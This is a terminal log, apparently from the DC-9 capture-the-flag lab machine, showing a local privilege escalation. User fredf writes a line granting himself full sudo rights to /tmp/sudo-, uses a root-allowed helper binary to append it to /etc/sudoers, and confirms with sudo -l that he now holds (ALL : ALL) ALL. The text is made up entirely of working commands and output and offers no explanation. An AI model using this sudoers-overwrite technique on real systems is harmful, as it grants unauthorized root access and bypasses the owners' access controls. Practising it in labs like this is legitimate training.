 fredf@dc-9:/tmp$ echo 'fredf    ALL=(ALL:ALL) ALL' > /tmp/sudo-
fredf@dc-9:/tmp$ ls
crontab-  systemd-private-3e79c197a21d4163aca1d78f4402814e-apache2.service-dwKSqr
sudo-     systemd-private-3e79c197a21d4163aca1d78f4402814e-systemd-timesyncd.service-lTZ4C3
fredf@dc-9:/tmp$
fredf@dc-9:/tmp$ cat sudo-
fredf    ALL=(ALL:ALL) ALL
fredf@dc-9:/tmp$ sudo /opt/devstuff/dist/test/test /tmp/sudo-  /etc/sudoers
fredf@dc-9:/tmp$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/b

User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
    (ALL : ALL) ALL
fredf@dc-9:/tmp$